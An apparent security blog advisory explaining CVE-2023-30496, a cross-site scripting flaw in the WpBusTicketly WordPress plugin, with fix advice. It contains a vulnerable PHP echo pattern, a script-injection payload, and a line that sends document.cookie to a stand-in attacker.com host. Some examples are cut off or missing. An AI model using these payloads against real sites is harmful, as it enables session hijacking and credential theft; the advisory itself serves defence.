In the ever-changing world of WordPress plugins, security should never be an afterthought. Today we'll break down CVE-2023-30496, an "Improper Neutralization of Input During Web Page Generation" issue – in simple words, a Cross-site Scripting, or XSS, vulnerability.
This flaw affected the popular MagePeople Team WpBusTicketly plugin, up to and including version 5.2.5. If you use this plugin for your bus ticket business site, read carefully!
What is CVE-2023-30496?
The WPBusTicketly plugin helps businesses manage bus ticket sales on their WordPress websites. However, in versions 5.2.5 and below, there's a serious XSS bug: the plugin does not properly sanitize user-supplied input in some of its forms and outputs.
This means a bad actor can slip malicious scripts (usually JavaScript) into the site. When another user visits a page with this unsanitized data, their browser runs the attacker's code. The fallout can be dire: account hijacking, credential theft, or even complete site compromise.
Where's the Vulnerability?
The root of CVE-2023-30496 is in front-end user input that's echoed back to pages without enough cleaning (sanitization).
A common scenario in the plugin
// Hypothetical vulnerable PHP code inside the plugin
echo "<div>".$_GET['ticket_from']."</div>";
If $_GET['ticket_from'] comes from user input, an attacker could pass
"><script>alert('XSS')</script>
This ends up as
<div>"><script>alert('XSS')</script></div>
Now, anyone who visits that page sees a popup – but a real attacker can do *way* worse, like steal cookies or hijack sessions.
`
https://example.com/?ticket_from=">
`
2. The vulnerable plugin takes ticket_from from the URL and prints it on the page, without cleaning.
Result: The victim's browser executes the attacker's JavaScript.
Of course, in a real attack, instead of alert('gotcha'), the code could steal authentication cookies or send private info to the attacker:
<script>
fetch('https://attacker.com/steal?cookie='; + document.cookie);
</script>
This is why XSS bugs are taken so seriously in web security.
References & Further Reading
- CVE-2023-30496 on NVD (National Vulnerability Database)
- WPScan Advisory: wpbuxticketly <= 5.2.5 - Cross-Site Scripting
- Plugin Details on WordPress.org
How Can I Fix or Avoid This?
1. Update Immediately: If you use this plugin, upgrade to the latest, patched version as soon as possible. The vendor has released a fix!
2. Sanitize ALL Input: Even if building plugins yourself, always use WordPress’ built-in escaping functions. For example:
This turns <script> into harmless text so scripts can't run.
3. Use Security Plugins: Consider installing Wordfence or similar to help catch malicious scripts.
Summary
CVE-2023-30496 showed how quickly a seemingly small oversight in input sanitization can lead to big trouble. Cross-site scripting attacks are serious, and keeping plugins updated is a must. If your business depends on WP plugins like WpBusTicketly, patch early, patch often, and always treat user input as untrusted.
Timeline
Published on: 11/22/2023 20:15:08 UTC
Last modified on: 11/29/2023 02:29:39 UTC
